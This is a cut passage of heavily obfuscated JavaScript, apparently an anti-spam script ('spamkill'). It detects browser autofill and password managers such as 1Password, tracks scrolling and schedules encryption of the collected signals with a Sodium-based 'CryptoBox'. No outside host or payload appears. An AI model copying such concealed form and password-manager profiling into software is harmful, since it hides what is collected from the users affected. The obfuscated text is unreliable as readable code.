719,0x19c9)+_0x567b75(0x1ae,0x53a,0x6fc,0x59d)]?(_0x437f35[_0x567b75(0x18b2,0xf98,0xcd6,0x1330)](_0x1efea3(0x10e3,0x139d,0x102e,0x101c)+_0x567b75(0xd0,0xb63,0x40a,0x8cb)+_0x567b75(0xf48,0xdda,0x1120,0x9a5)+_0x1efea3(0x12d2,0x1684,0x16ee,0x18dd)+_0x1efea3(0xd3f,0x530,0x1047,0x979)+'DN'),_0x2c2269(!![])):_0x5a5fbf(new _0x2967d9('Email\x20veri'+_0x1efea3(0xcb5,0x14a1,0x12fb,0x1045)+'cript\x20fail'+_0x1efea3(0x61e,0x404,0x975,0xad8)+_0x567b75(0x89c,0x117e,0xfad,0xf35))));}else{const _0x20c69d=_0x3ce595[_0x567b75(0x1185,0xe63,0x128e,0x13d3)+_0x1efea3(0x1270,0x10aa,0xffe,0x168d)];if(!_0x20c69d)return;const _0x4479b4=this['rt']['s'],_0x4d375c=_0x20c69d[_0x1efea3(0x88e,0x4fa,0x2e1,0x10b9)]-_0x4479b4['lastScroll'];if(!_0x4d375c)return;const _0x464152=_0x26bc81[_0x1efea3(0x1181,0x1090,0x12a0,0x114c)](_0x4d375c);if(_0x4479b4[_0x567b75(0x5d3,0x645,0xa3e,0x601)]&&_0x464152!==_0x4479b4['prevDir'])_0x4479b4['sumDir']++;_0x4479b4[_0x1efea3(0x4a6,0x805,0x9f6,0xabb)]=_0x464152,_0x4479b4[_0x567b75(0x241,-0xf6,0xff4,0x7c0)]++;const _0x3296dc=_0x30d68c();if(_0x4479b4[_0x567b75(0x1762,0xcd9,0x1d11,0x145c)])_0x4479b4[_0x567b75(0x1873,0x16da,0x187c,0x1477)]=_0x5cba22[_0x567b75(0xfa9,0x1012,0xf81,0x743)](_0x4479b4[_0x1efea3(0x131c,0x118e,0x195d,0x121d)],_0x4ff161[_0x567b75(0x12ce,0xfa5,0x1070,0x16f7)](_0x4d375c)/(_0x3296dc-_0x4479b4['prevT']));_0x4479b4[_0x567b75(0x140c,0xc83,0xff6,0x145c)]=_0x3296dc,_0x4479b4[_0x1efea3(0x748,0xb7b,0xa5b,0xa5d)]=_0x20c69d[_0x567b75(0x839,0xb2c,0x1169,0x9e9)],this['rt']['ex'][_0x567b75(0x272,0x48c,0x108c,0xa90)]+=_0x180d72[_0x567b75(0x1854,0x1004,0x1842,0x16f7)](_0x4d375c);}}}}}}),_0x5994e3['info'](_0x20dbb8(0x91e,0xdfa,0x293,0x18f)+_0x20dbb8(0xa80,0xbf6,0x10bf,0x21f)+_0x20dbb8(0x3b3,0xb9a,0x720,0x931)+_0x34933c+(_0x2eb05c(0x975,0xa46,0x23d,0x817)+_0x2eb05c(0x10c4,0x15f4,0xc2e,0x11be)+'\x20')+_0x17305e+(_0x20dbb8(0xbdb,0x111a,0x1246,0x1371)+'autofilled'+',\x20')+_0x4eea6c+(_0x20dbb8(0xef7,0xcd9,0xd66,0xb20)+_0x2eb05c(0x700,0xce9,0x29a,0x4d7)));if(_0x17305e>0x1566+-0x1523+-0x1*0x43&&(_0x4eea6c>-0xd7*-0x11+0x2178+0x11*-0x2cf||_0x17305e>=-0x137*0x18+0x2*0x35f+0x334*0x7)){if(_0x2eb05c(0x12c0,0x120f,0xc1e,0x13c5)===_0x20dbb8(0x21a,-0x96,0x505,0x752)){const _0x280fd4={};_0x280fd4[_0x20dbb8(0x9b8,0x42d,0xcd2,0x1101)]=!![],_0x15965e[_0x2eb05c(0xf8e,0x1862,0x1849,0x790)+_0x20dbb8(0xed1,0x1191,0x1122,0x16f3)](_0x447701,_0x160e8f,_0x280fd4);}else return _0x5994e3[_0x20dbb8(0xd93,0xc2a,0x653,0xd78)]('[WebKit\x20De'+_0x20dbb8(0x6ec,0x2ec,0x632,-0x1e3)+_0x2eb05c(0xf70,0x128b,0x13fd,0x12dc)+_0x2eb05c(0x3cf,0xa1c,0x781,0x7bd)+_0x2eb05c(0x9d2,0xbac,0x104d,0x470)+_0x20dbb8(0x8a2,0x6b9,0x10c7,0x97f)+_0x2eb05c(0xd56,0xa9b,0xa66,0x6de)+_0x20dbb8(0x73,-0x1f4,0x6db,0x680)+_0x20dbb8(0x3a1,0x3c6,0xc14,0x3a4)+'**'),this[_0x2eb05c(0xb9f,0x69e,0xbb1,0x6c5)+_0x20dbb8(0xce8,0x6bf,0x8fd,0xfec)]('webkit',0x1*0xde2+-0x23c7+0x17e5);}if(!_0x4b704b&&_0x34933c>=0x18cd*0x1+0xdc1+-0x268d){_0x5994e3[_0x20dbb8(0xd93,0x14ee,0xf11,0xe93)](_0x2eb05c(0xbfa,0xea6,0x854,0xaa8)+'tection]\x20R'+_0x20dbb8(0xd96,0x9b4,0x74a,0xfd4)+'anced\x20fall'+'back\x20detec'+_0x20dbb8(0x2a6,0x420,0x495,-0x5bb));let _0x4e37e8=-0x2229+-0x1a35+0x1*0x3c5e;_0x3f0413['forEach'](_0x232807=>{function _0x4b090b(_0x444c4d,_0x45d619,_0x57043e,_0x509448){return _0x20dbb8(_0x45d619-0x16f,_0x57043e,_0x57043e-0x1be,_0x509448-0x13a);}function _0x1e6b06(_0x3e9984,_0x27cec8,_0x90a64a,_0x59a661){return _0x20dbb8(_0x27cec8- -0x9b,_0x90a64a,_0x90a64a-0x3e,_0x59a661-0xb0);}if(_0x232807[_0x1e6b06(0x1254,0xc5d,0x945,0xf32)]&&_0x232807[_0x1e6b06(0x691,0xc5d,0x135a,0x111b)][_0x1e6b06(0x868,0x10f6,0x17d5,0xfa1)]>-0xa98+-0x17e6+0x227e){const _0x9416d3=_0x373304['pseudoClas'+'ses']['some'](_0x337f41=>{function _0x3144c3(_0x2023f2,_0x47e212,_0x4f6dc4,_0x40eeb4){return _0x1e6b06(_0x2023f2-0xf6,_0x47e212- -0x15a,_0x40eeb4,_0x40eeb4-0x13b);}function _0x154493(_0x48db5c,_0x1cfde1,_0x61ecf1,_0x1750c8){return _0x4b090b(_0x48db5c-0x1d7,_0x48db5c-0x29e,_0x1750c8,_0x1750c8-0x129);}try{if(_0x3144c3(0x5c6,-0x4,-0x373,0x4fa)!==_0x154493(0x860,0x465,0xfb4,0x384))return _0x232807[_0x154493(0x13fe,0x1210,0x178b,0xdfc)](_0x337f41);else{let _0x109189=-0x26e+-0xdc8+0x32*0x53;_0x2025dd[_0x154493(0xfac,0xdf3,0xea7,0x7cc)+'torAll'](_0x154493(0x13bd,0x1783,0xe2b,0x1698)+_0x154493(0xd9c,0x71a,0x8f1,0x1314)+_0x3144c3(0x61c,0x663,0x224,0xd0))[_0x154493(0x12c4,0xb63,0xb97,0x12a0)](_0x40b1dc=>{function _0x3157eb(_0xd5f8,_0x39b819,_0xfda392,_0x51b128){return _0x3144c3(_0xd5f8-0x158,_0xd5f8-0x56a,_0xfda392-0x8c,_0xfda392);}const _0x3fce64=_0x40b1dc[_0x3157eb(0xa09,0x12a4,0x92a,0xd54)](_0x3157eb(0x72c,0x897,0x9b,0xd1c));function _0x2be71c(_0xa997e7,_0x478f9f,_0x2561b7,_0x263f2a){return _0x154493(_0x263f2a-0x101,_0x478f9f-0x23,_0x2561b7-0x1ec,_0x2561b7);}_0x3fce64&&!this[_0x2be71c(0x15ca,0x961,0x6c1,0xd9b)]['has'](_0x3fce64)&&_0x109189<_0x1f809c[_0x3157eb(0x99f,0xc0f,0xdfc,0xc00)+'SCAN']&&(_0x3fce64[_0x3157eb(0x61d,0xaca,-0x36,0x174)+_0x2be71c(0x5cd,0xc60,0xae4,0x81a)](_0x2be71c(0x1e5a,0x1e65,0xce4,0x15b0),()=>this['bt']['scheduleEn'+'cryption'](_0x3157eb(0x1417,0x1b14,0x10ff,0x120b))),this[_0x2be71c(0x9dd,0x9b1,0x6f2,0xd9b)]['add'](_0x3fce64),_0x109189++);});}}catch(_0xf6c7a5){return![];}});_0x9416d3&&(_0x4b090b(0x10aa,0x12e1,0xfb2,0xf3b)!==_0x1e6b06(0x1423,0x10d7,0xfef,0xd26)?(_0x491d1f[_0x1e6b06(0x479,0xb04,0x477,0xda4)+_0x1e6b06(0xd3c,0xd45,0xd6f,0xd43)](_0x4b090b(0x1279,0xcb2,0xf0f,0xd0e)+'ormatter-r'+'ow')||_0x56022e[_0x1e6b06(0xe15,0xb04,0x1174,0x11fd)+_0x4b090b(0x6a5,0xf4f,0x1321,0x1499)](_0x1e6b06(0x33d,0xa2a,0x83b,0xab2)+_0x4b090b(0x898,0xe9f,0x601,0x10a9)+_0x1e6b06(0x15c1,0x100c,0x1603,0xb0f))||_0x4f5d4b[_0x1e6b06(0x10d3,0xb04,0x7c5,0x7d8)+_0x4b090b(0xc47,0xf4f,0xadc,0x76b)]('pre.json-v'+_0x1e6b06(0x1305,0xaaa,0x3e2,0xe2e)))&&(_0x2d082a['desktop_af'+'plugins']['jsonViewer']=-0x736+0x70b*0x1+0x2c,_0x2f9e14[_0x4b090b(0x105,0x9dd,0xd6d,0x7cc)]|=this[_0x1e6b06(0xf4,0x131,0x278,0x840)+_0x4b090b(0x817,0x2c7,0x832,0x9c9)][_0x1e6b06(-0xe4,0x2c4,0x12d,0x368)]):(_0x4e37e8++,_0x5994e3[_0x1e6b06(0x11d9,0xcf8,0x9e8,0x117e)](_0x1e6b06(0xda8,0x883,0x901,0x22)+_0x1e6b06(0xe67,0xc7c,0x1099,0xa6c)+_0x4b090b(0x19ba,0x1253,0xf32,0xde2)+this['_getFieldK'+'ey'](_0x232807)+(_0x1e6b06(0xefb,0x102a,0xe87,0xdb5)+_0x1e6b06(-0x274,0x62a,0x177,-0x88)+_0x4b090b(0x8e4,0xb3b,0x6c8,0x77c)))));}});if(_0x4e37e8>=-0x262f+0x12a7+0x1389){if('sqwXF'==='sqwXF')return _0x5994e3['info'](_0x20dbb8(0x91e,0x116d,0x77b,0x8fc)+'tection]\x20*'+_0x20dbb8(0xc94,0x78f,0x10b3,0x56e)+'ING:\x20'+_0x373304[_0x2eb05c(0x122a,0x1131,0xe8c,0xf2d)]+(_0x2eb05c(0xb7e,0xe02,0xa59,0xde7)+_0x2eb05c(0x8b4,0x722,0x462,0x7ff)+_0x2eb05c(0xbc8,0x77c,0x13bf,0xe33)+'udo-classe'+'s\x20(')+_0x4e37e8+(_0x2eb05c(0x124b,0x12e3,0x15bf,0xe92)+'**')),this[_0x2eb05c(0xb9f,0xfbb,0xb22,0x873)+'ected']('webkit',0x526+-0x1253*0x1+0x25*0x69);else _0x3529c2[_0x2eb05c(0x1145,0x19ea,0x15d0,0xa7c)+'ne']=-0x23ca+0x1*0x167f+-0x2*-0x6a6,_0x25961f++;}}return _0x5994e3[_0x20dbb8(0xd93,0x1338,0xa13,0xf53)](_0x2eb05c(0xbfa,0x9d6,0x9ca,0x1389)+_0x2eb05c(0xf87,0x946,0x17d5,0x14ba)+_0x2eb05c(0x1141,0x11de,0x14a3,0x10bb)+_0x2eb05c(0xc2e,0xbf2,0x9c0,0x7e0)+_0x20dbb8(0xee,0x2a0,-0x3,-0x1e2)+_0x2eb05c(0x1035,0x933,0xe41,0x77f)+'nimation\x20d'+_0x2eb05c(0xc7c,0xbdc,0x591,0xd3e)+'.'),this['_setupWebK'+_0x20dbb8(0x5a3,0xba0,0xe2b,0xb36)+_0x2eb05c(0x1381,0xce0,0x10c6,0x1a51)](_0x3f0413),![];}else{const _0x26fa37=_0x1b34e2[_0x20dbb8(0x404,0x50b,0x9df,0xe3)+_0x20dbb8(0xe0b,0x584,0x5b0,0xd2a)]('style');_0x26fa37['id']='spamkill-w'+_0x20dbb8(0xddb,0x11f6,0xb37,0xe8e)+_0x2eb05c(0xc37,0x804,0x53a,0x980)+'tion',_0x26fa37[_0x20dbb8(0x26,0x82c,-0x176,-0x2bc)+'t']=_0x2eb05c(0x1465,0x1ba8,0x130c,0x13da)+_0x20dbb8(0x28e,0x90,-0x421,0x48d)+_0x20dbb8(0xa8e,0x2a9,0x9f6,0x416)+'ll-webkit-'+_0x2eb05c(0x650,0xccc,0xeac,0xb90)+_0x20dbb8(0x1189,0x16a1,0x15d1,0xd62)+_0x20dbb8(0x75f,0xbf5,0x61b,-0x72)+_0x2eb05c(0xb38,0x627,0x8bd,0x108f)+_0x20dbb8(0x27d,0xad8,-0x7b,0x827)+_0x2eb05c(0xda8,0x13a7,0xab9,0x13e5)+_0x2eb05c(0x667,0x7b6,0x9df,0x9c4)+_0x20dbb8(0x511,0x4cf,0x1fb,0xd29)+_0x20dbb8(0x96f,0x10ff,0xd0f,0x489)+_0x2eb05c(0x541,0xc6c,0xd38,0xb44)+_0x2eb05c(0x7c8,-0x108,0x832,0x93a)+'nimation-d'+_0x20dbb8(0x3a0,0x10e,0x194,0x8d8)+_0x20dbb8(0xb39,0x5b8,0x40b,0x878)+_0x2eb05c(0x667,0xa02,0x55a,0x30f)+'\x20animation'+'-name:\x20spa'+'mkill-webk'+_0x2eb05c(0x366,0x6aa,0xbba,-0x492)+'l;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2eb05c(0xb90,0x6b8,0xc50,0x10c3)+_0x20dbb8(0x10f7,0x192b,0x18e9,0x1918),_0x3fe102[_0x20dbb8(0x7e3,0x5f8,0xd09,0x8e1)][_0x20dbb8(0xc4c,0x13c4,0x111b,0x5a4)+'d'](_0x26fa37),_0x31b21a['info']('[WebKit\x20An'+_0x20dbb8(0xc4a,0x145f,0x112f,0xb9c)+_0x2eb05c(0x330,0x319,0xb9d,0xb2d)+'t\x20autofill'+_0x2eb05c(0xeac,0x111a,0x108a,0xb66)+_0x20dbb8(0x113b,0xba7,0x12ab,0x14a6)+'s');}}catch(_0x190c22){return _0x5994e3['error'](_0x2eb05c(0xbfa,0x76c,0x565,0x85b)+_0x2eb05c(0x917,0x10ee,0x125,0x501)+_0x2eb05c(0x326,-0x33,0x269,0xfb),_0x190c22[_0x20dbb8(0x5d5,0x388,0x63d,-0x2a5)]),![];}}[_0x3f02f1(-0x43b,-0x3d2,0x3b9,0x27)+_0x3f02f1(-0x75f,-0x63f,0x153,0xd1)+'ll'](){function _0xe5f999(_0x3afc18,_0x4cecee,_0x187bd6,_0x34239f){return _0x340362(_0x3afc18-0xbf,_0x3afc18,_0x187bd6-0x14d,_0x187bd6-0x59a);}function _0x4f7d3b(_0x1b54ce,_0x303e5c,_0x1267c0,_0x409ea5){return _0x3f02f1(_0x1b54ce-0x2c,_0x303e5c,_0x1b54ce- -0x6a,_0x409ea5-0x10);}if(_0xe5f999(0xed1,0x1833,0x15e1,0x140e)!==_0x4f7d3b(0x10d1,0xcf2,0x9cb,0x140d))_0x4434a6[_0x4f7d3b(0x7b7,0x6c4,0x90e,0xc8)](),_0x4cf5b1();else{if(this[_0xe5f999(0x64a,0x1143,0xce5,0x41f)])return![];try{if(_0x4f7d3b(0x214,-0x5ec,-0x383,0x33e)!==_0xe5f999(0xba8,0x591,0xa0a,0xe42)){_0x5994e3['info']('[Firefox\x20D'+'etection]\x20'+_0xe5f999(0x475,0xd3a,0x7b7,0xfef)+_0xe5f999(0x17a8,0x12d3,0x13b6,0x169f)+_0xe5f999(0x773,-0x12,0x7d1,0xd97)+'fill\x20detec'+_0xe5f999(0xc3d,0x41a,0x835,0x6b2)),this['_setupEnha'+_0x4f7d3b(0xd0a,0x875,0x11c8,0xf80)+_0x4f7d3b(0xf64,0x86e,0x10be,0x8a5)]();const _0x45f528=this[_0xe5f999(0x7d8,0x5ca,0xabc,0x4b1)+'salBrowser'+_0xe5f999(0xf4,0x3ef,0x95d,0x53d)]();_0x5994e3[_0xe5f999(0x122d,0x111b,0x1322,0xbc3)]('[Firefox\x20D'+_0x4f7d3b(0xef,-0x1c5,0x6f3,0x903)+_0x4f7d3b(0xc84,0x766,0x12b0,0xe84)+_0xe5f999(0x1027,0xfd4,0x7af,0x9d9),_0x45f528),_0x5994e3[_0xe5f999(0x13e1,0x1246,0x1322,0x17bc)](_0xe5f999(0x1939,0xd00,0x1193,0xcf4)+_0xe5f999(0x483,0x1,0x5ff,0x82e)+'Current\x20fi'+'refox_afbr'+_0xe5f999(0x18ac,0x16d1,0x131f,0x1590)+'e:',_0x28b914[_0xe5f999(0x81f,0x1264,0xeaf,0xe08)+_0x4f7d3b(0x708,0xc11,0xd86,0x5ce)]);const _0x565eb1=document[_0xe5f999(0xb98,0xa1f,0x112e,0x913)+_0xe5f999(0xef9,0x1586,0x136f,0xd6f)]('com-1passw'+_0x4f7d3b(0x11c8,0x13c5,0xd8c,0x1477))||document['querySelec'+_0x4f7d3b(0xe5f,0xc47,0x86a,0xb69)](_0x4f7d3b(0xadd,0x963,0xf1e,0x66a)+_0x4f7d3b(0x35b,0x169,0x97a,0x96a))||document[_0xe5f999(0x18fa,0x122f,0x112e,0x1039)+_0xe5f999(0x148b,0x145b,0x136f,0xde2)](_0x4f7d3b(0x894,0x7a,0x261,-0x2e)+'tofill]')||document['querySelec'+'tor'](_0xe5f999(0xb15,0x1660,0x1317,0x16fe)+'id]')||document[_0x4f7d3b(0xc1e,0x7cd,0x1045,0xf3b)+'tor'](_0x4f7d3b(0x1e2,0x62a,-0x1f0,-0x65c)+'lanecreate'+'d]')||this['_checkRobo'+'FormElemen'+'ts']()||document[_0x4f7d3b(0xc1e,0xdb1,0xc79,0x9cc)+_0xe5f999(0x10a6,0x11fb,0x136f,0x166a)]('[data-zoho'+_0xe5f999(0xef8,0x1098,0x905,0xce6))||document['querySelec'+_0xe5f999(0x101a,0x189d,0x136f,0x12c0)](_0xe5f999(0x1af0,0x1675,0x1367,0x1164));if(_0x565eb1)return _0x5994e3['info'](_0x4f7d3b(0xc83,0x6d8,0x4bb,0xa54)+_0x4f7d3b(0xef,-0x387,0x37a,0x650)+'Password\x20m'+_0x4f7d3b(0x102a,0x1032,0xa9f,0x15c2)+_0xe5f999(0x13ad,0x96c,0xfe8,0xc52)+_0xe5f999(0xb08,0x5eb,0x5a0,0x541)+'irefox\x20aut'+_0xe5f999(0x1931,0x12e3,0x158f,0xe06)+'ction'),![];const _0x2d7179=document[_0xe5f999(0xf0a,0xe97,0x112e,0x15ef)+_0x4f7d3b(0xfad,0x1404,0x107c,0x1469)](_0xe5f999(0x16cb,0x1376,0x147c,0xdd5)+_0x4f7d3b(0x770,0xe73,0xb2f,0xda0)+_0x4f7d3b(0xf6c,0x160b,0x1383,0x1433)+_0x4f7d3b(0xda3,0x12f6,0x1142,0x1499)+_0xe5f999(0x167,0x466,0x987,0x505)+_0xe5f999(0x896,0x8d,0x623,0x716)+_0x4f7d3b(0xa09,0xbd3,0x5da,0x583)+_0xe5f999(0x1654,0xfc7,0x14f8,0x10e6)+'\x22]');let _0x2e1b71=-0xfd7+-0x228c+0x3263,_0x40c9de=-0x95a+0x1bd3+-0x1279,_0x635f3a=-0x14cc+0x27*0x45+0x1*0xa49,_0x72c05c=0x13*0x169+-0x2*-0xfaf+-0x7*0x84f;_0x5994e3[_0x4f7d3b(0xe12,0xdc5,0x1181,0x166e)](_0x4f7d3b(0xc83,0x1327,0xaef,0x10d6)+_0x4f7d3b(0xef,-0x31b,0x54d,0x3d)+_0xe5f999(0xa0e,0xb5a,0xb92,0x401),_0x2d7179[_0xe5f999(0xf20,0x1de2,0x1720,0x1b6f)],_0xe5f999(0x93d,0x593,0x6ff,0x9de)+_0x4f7d3b(0xec,0x57a,0x2bb,-0x239)+'k'),_0x2d7179['forEach']((_0x251729,_0x1765a6)=>{function _0x449b8c(_0x14c156,_0x3f0724,_0x3d21b8,_0x1b8235){return _0xe5f999(_0x3f0724,_0x3f0724-0xbc,_0x14c156- -0x5b0,_0x1b8235-0xe9);}function _0x9dccb8(_0xf4c51,_0x5ad45b,_0x3e09d6,_0x3a4f44){return _0xe5f999(_0xf4c51,_0x5ad45b-0x85,_0x3e09d6- -0x12,_0x3a4f44-0x10);}if(_0x251729[_0x449b8c(0xcd7,0x11b4,0xa33,0x8b6)]&&_0x251729[_0x9dccb8(0xf58,0xbe6,0x1275,0x9d7)][_0x449b8c(0x1170,0x12f4,0xa20,0x10f1)]>-0x5*-0xe5+-0x13*-0x12e+-0x1*0x1ae3){_0x2e1b71++;const _0x81f6f5=this[_0x9dccb8(0x133d,0x96d,0x115b,0x1a1e)+'ey'](_0x251729),_0x5d50b5=this[_0x9dccb8(0x13a8,0x16c7,0x16d0,0x13e6)+_0x9dccb8(0xe63,0x1136,0xe5e,0x155a)][_0x449b8c(0xd5a,0x1198,0xc69,0x10a9)+'Fills']['get'](_0x81f6f5);let _0x54c962=![];if(_0x5d50b5){const _0xc0f645=this[_0x449b8c(0x1093,0xfca,0xe9e,0x11a0)+_0x449b8c(0xbc6,0x443,0xf33,0xa17)+'egitimacy'](_0x251729,_0x5d50b5);if(_0xc0f645[_0x9dccb8(0xf25,0x4e6,0xae7,0xd0a)+'te'])_0x72c05c++,_0x54c962=!![],_0x5994e3[_0x449b8c(0xd72,0x1284,0x834,0x66e)]('[Firefox\x20D'+'etection]\x20'+'***\x20CROSS-'+_0x449b8c(0x7ba,-0xda,0xfd5,0x893)+_0x9dccb8(0xbd0,0x103d,0xc35,0xe2e)+_0x81f6f5+'\x20('+_0xc0f645[_0x9dccb8(0x1235,0x1204,0xe0e,0x112d)]+(_0x449b8c(0xfd8,0x76d,0x15ac,0x11e7)+'ce)\x20***')),(_0x5d50b5['type']===_0x9dccb8(0x13c6,0x17ad,0x11f5,0x1787)+_0x9dccb8(0xaf3,0x7bb,0xab7,0x7e9)||_0x5d50b5['isFormHist'+_0x449b8c(0xaad,0x369,0xeeb,0x6e5)])&&(_0x635f3a++,_0x5994e3['info'](_0x9dccb8(0x1848,0xeae,0x1181,0x1676)+'etection]\x20'+_0x449b8c(0x210,-0x54d,0x54b,0x1db)+'ry\x20autofil'+'l\x20confirme'+_0x449b8c(0x9e8,0x445,0x1059,0xb8f)+_0x81f6f5));else{if(_0x9dccb8(0x1276,0xd48,0xd86,0x10f5)!==_0x449b8c(0x7e8,0x1d4,0x2a7,0x1fa)){const _0x19fe10=_0x5756f4[_0x9dccb8(0x1a72,0x126f,0x1482,0x179d)](_0x789814,arguments);return _0x3ac7b4=null,_0x19fe10;}else _0x5994e3['info'](_0x449b8c(0xbe3,0x1272,0x1227,0xc5e)+'etection]\x20'+_0x449b8c(-0x39,0x3ca,-0x40e,0x203)+_0x449b8c(0x58f,0x517,0xae4,-0x22f)+_0x449b8c(0xab0,0xf28,0x6c9,0x21d)+_0x81f6f5+'\x20('+_0xc0f645[_0x449b8c(0x870,0xda8,0xd2a,0x133)]+('%\x20confiden'+'ce)'));}}const _0x3ca876=_0x251729[_0x9dccb8(0x4ae,0x120e,0xbd2,0x9d6)+'te'](_0x449b8c(0xd8e,0x12d9,0x9b5,0xa6b)+'te')&&_0x251729['getAttribu'+'te'](_0x449b8c(0xd8e,0xf12,0x593,0xacf)+'te')!==_0x9dccb8(0x426,0x578,0x740,0xa8e);let _0x237f57=![],_0x3f4801=![],_0x86aea9=![];_0x45f528['pseudoClas'+_0x449b8c(0xac9,0x100d,0x426,0xb65)]['forEach'](_0x1b0a1b=>{function _0x4abe18(_0x4e051c,_0x17d63a,_0x3b250e,_0x5e4757){return _0x9dccb8(_0x3b250e,_0x17d63a-0x68,_0x17d63a- -0x55d,_0x5e4757-0x117);}function _0x55f3de(_0x57134d,_0x219708,_0x10e550,_0x3787c4){return _0x9dccb8(_0x10e550,_0x219708-0x71,_0x219708- -0x151,_0x3787c4-0x7f);}try{if('HqEev'!==_0x55f3de(0x216,0x94d,0x743,0x1e0)){if(_0x251729[_0x4abe18(0xc07,0x1011,0x17c0,0xc42)](_0x1b0a1b)){if(_0x55f3de(0x18d6,0x121a,0x1a12,0x1185)!==_0x55f3de(0x171b,0x121a,0x9ad,0x106c))_0x557f14[_0x4abe18(0x12cc,0xb1d,0x34c,0xf2c)](_0x55f3de(0x40f,0x686,0x3cc,0x4e6)+_0x4abe18(0x104c,0xa2d,0xad1,0x83b)+_0x4abe18(0x370,0x511,0x90f,-0x22a)+_0x4abe18(-0x352,0x1ba,0x645,-0x284)+_0x55f3de(0xdbb,0x55f,0x833,0x489)),_0x5c9a85[_0x4abe18(0x5b,0xe6,0x92d,0x98d)][_0x4abe18(0x9fd,0x9c5,0xc28,0x1243)](()=>{function _0x335fb3(_0x35676e,_0x572722,_0x547872,_0x5cdc8a){return _0x4abe18(_0x35676e-0xe5,_0x572722-0x1f8,_0x547872,_0x5cdc8a-0xc6);}function _0x4f0cb4(_0x2aa24e,_0x2238e2,_0x5b798b,_0x2b399f){return _0x55f3de(_0x2aa24e-0x139,_0x2aa24e- -0x3dc,_0x2b399f,_0x2b399f-0x68);}_0x418313['log'](_0x4f0cb4(0x2aa,-0x145,0x159,0x5c8)+'CryptoBox]'+_0x4f0cb4(0xe16,0xead,0x14ee,0xe18)+_0x4f0cb4(0xfd5,0x7a4,0x140d,0x15f1)+'d\x20and\x20read'+'y'),_0x3bd66f(!![]);})['catch'](_0x3fb2a9=>{function _0x2d388f(_0x88bf4a,_0x4c21a8,_0x23b909,_0x43d847){return _0x4abe18(_0x88bf4a-0xea,_0x23b909-0x26c,_0x4c21a8,_0x43d847-0x13c);}_0x11eb4f[_0x21a7df(0xfd3,0x7ef,0x85a,-0x9b)](_0x2d388f(0xc50,-0x5b,0x4e6,0x6c8)+_0x2d388f(0xb8f,0xff6,0xc99,0x918)+'\x20Sodium.re'+_0x2d388f(0xb97,0x128e,0xea5,0x107d)+_0x21a7df(0x1441,0xcb6,0x148c,0x3e4)+_0x2d388f(0xa84,0x9d4,0xc3e,0x14ec),_0x3fb2a9);function _0x21a7df(_0x2d77e4,_0x59560d,_0x1a5d54,_0x36b89a){return _0x55f3de(_0x2d77e4-0x10c,_0x59560d-0xc4,_0x1a5d54,_0x36b89a-0x1cf);}_0x36cf03(!![]);});else{if(_0x1b0a1b===':autofill')_0x237f57=!![];if(_0x1b0a1b===':-moz-auto'+_0x4abe18(0x5fb,0xebe,0x699,0x1345))_0x3f4801=!![];if(_0x1b0a1b===':-webkit-a'+'utofill')_0x86aea9=!![];}}}else _0x436dcc[_0x55f3de(0xf5b,0x13a1,0xb1c,0xbc0)](_0x4abe18(0x4ac,0x67a,-0x23,-0xdf)),_0x1e2b92[_0x4abe18(-0x1e,0x40a,0xe4,0x262)+_0x4abe18(0xdb5,0x732,0x7dd,0x2b2)]['forEach'](_0x2109d6=>{function _0x50b300(_0xdafa70,_0x31a003,_0x189403,_0x2fefa3){return _0x55f3de(_0xdafa70-0x190,_0x31a003-0x14b,_0xdafa70,_0x2fefa3-0x66);}function _0x1910a0(_0x234a61,_0x595d90,_0x42bfd3,_0x107018){return _0x55f3de(_0x234a61-0x63,_0x42bfd3- -0x4ce,_0x234a61,_0x107018-0x1da);}_0x4647dd[_0x1910a0(0xde6,0x130b,0xed3,0x806)]('\x20-\x20'+_0x2109d6[_0x50b300(0x1578,0x1260,0x1a9d,0x13a2)]+_0x1910a0(0xe65,0xd21,0x727,0x6e8)+_0x2109d6[_0x1910a0(0xc54,0xfd9,0xf96,0x1267)]+':\x20'+_0x1c0003(_0x2109d6[_0x1910a0(0x6bd,0x794,0x3e2,0xb0a)],_0x1910a0(0xfbc,0xdce,0xab6,0xa9f)));});}catch(_0xa0dd7e){}});const _0x49206b=window[_0x9dccb8(0x3e9,0xf78,0x88a,0x138)+'dStyle'](_0x251729),_0x3465e4=_0x49206b['background'+_0x449b8c(0x1d1,-0x402,0x1f0,0x19e)]&&_0x49206b[_0x449b8c(0x1a,-0x4f2,0x696,-0x5d0)+_0x449b8c(0x1d1,-0x62d,-0x19a,0x6ca)]!==_0x449b8c(0x6e1,0x80d,0x815,0x5e8)+_0x9dccb8(0x1c3e,0xfeb,0x15d9,0x1b69)&&_0x49206b['background'+_0x9dccb8(0x62b,0x533,0x76f,0xa54)]!=='transparen'+'t'&&_0x49206b[_0x9dccb8(0x468,0x428,0x5b8,0xde7)+_0x9dccb8(0x94e,0x582,0x76f,0x37e)]!==_0x449b8c(0xe14,0x15c6,0x11ed,0x11e3)+_0x449b8c(0x4b6,0x9af,0x3dd,-0x315),_0x3b3750=_0x49206b[_0x449b8c(0x1a,-0x470,-0x48b,-0x770)+_0x449b8c(0x4cf,0x257,0x938,0x176)]&&_0x49206b[_0x9dccb8(-0x10d,-0x46,0x5b8,0xb65)+_0x9dccb8(0x1166,0x3c1,0xa6d,0xf39)][_0x9dccb8(0x1abf,0x18e0,0x13e3,0xb97)](_0x9dccb8(0x179a,0x1386,0xed1,0xaa6))||_0x49206b[_0x9dccb8(0x983,0x24,0x5b8,0x1a9)+_0x9dccb8(0x5fe,0x48d,0x76f,0x9f8)]==='rgb(250,\x202'+_0x9dccb8(0xd3f,0x1b43,0x12e8,0x15bc)||_0x49206b[_0x9dccb8(0xcd2,0x3ff,0x5b8,0x461)+_0x9dccb8(0x36d,0x776,0x76f,0x296)]===_0x449b8c(0xe14,0xb8d,0xc02,0xda0)+_0x9dccb8(0x82c,0xeab,0x10f5,0xb00),_0x150f7c={};_0x150f7c[_0x449b8c(0xf2d,0x857,0x1083,0x1386)]=_0x81f6f5,_0x150f7c[_0x449b8c(0x547,0x1fa,0xdeb,-0x33d)+'h']=_0x251729[_0x9dccb8(0x1330,0x18b7,0x1275,0x16f6)]['length'],_0x150f7c[_0x449b8c(0x1003,0x10d2,0xf5b,0x1518)+_0x449b8c(0xc9d,0xc6e,0x76e,0x915)]=_0x3ca876,_0x150f7c[_0x449b8c(0x1018,0xb6c,0x953,0xc09)]=_0x237f57,_0x150f7c[_0x9dccb8(0xbbf,0xd5b,0x676,0x5df)+_0x449b8c(0xe7d,0xe7b,0xedd,0xe80)]=_0x3f4801,_0x150f7c['hasAutofil'+_0x449b8c(0x10bf,0xec3,0x9f3,0xe67)]=_0x3465e4,_0x150f7c